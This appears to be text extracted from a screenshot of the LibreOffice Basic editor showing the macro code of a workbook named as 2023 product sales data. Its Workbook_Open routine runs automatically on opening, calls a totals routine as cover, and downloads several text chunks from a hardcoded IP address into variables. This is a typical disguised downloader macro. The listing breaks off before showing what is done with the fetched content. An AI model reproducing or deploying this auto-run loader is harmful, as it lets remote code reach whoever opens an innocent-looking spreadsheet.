 Product_Sales_Data_2023.xlsm.VBAProject - LibreOffice Basic
File Edit View Run Dialog Tools Window Help
[Product_Sales_Data_2023.xlsm].VBAProject
Object Catalog
My Macros & Dialogs
Standard
Module1
Application Macros & Dialogs
Product_Sales_Data_2023.xlsm
Standard
VBAProject
Document Objects
Sheet1
ThisWorkbook
Forms
Modules
Class Modules
1 Rem Attribute VBA_ModuleType=VBADocumentModule
2 Option VBASupport 1
3 Private Sub Workbook_Open()
4 Dim c1 As String, c2 As String, c3 As String, c4 As String, c5 As String
5
6 CalculateTotals
7
8 Dim xmlhttp As Object
9 Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
10 Dim url As String
11 url = "http://123.45.67.119/scr9012/afgtafgt/c_1.txt"
12 xmlhttp.Open "GET", url, False
13 xmlhttp.setRequestHeader "Content-Type", "text/plain"
14 xmlhttp.send
15 c1 = xmlhttp.responseText
16
17 Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
18 url = "http://123.45.67.119/scr9012/drtodrto/c_2.txt"
19 xmlhttp.Open "GET", url, False
20 xmlhttp.setRequestHeader "Content-Type", "text/plain"
21 xmlhttp.send
22 c2 = xmlhttp.responseText
23
24 Set xmlhttp = CreateObject("MSXML2.XMLHTTP")
25 url = "http://123.45.67.119/scr9012/mxukmxuk/c_3.txt"
26 xmlhttp.Open "GET", url, False
27 xmlhttp.setRequestHeader "Content-Type", "text/plain"
28 xmlhttp.send
29 c3 = xmlhttp.responseText
30
31 Set xmlhttp = CreateObject("MSXML2.XMLHTTP")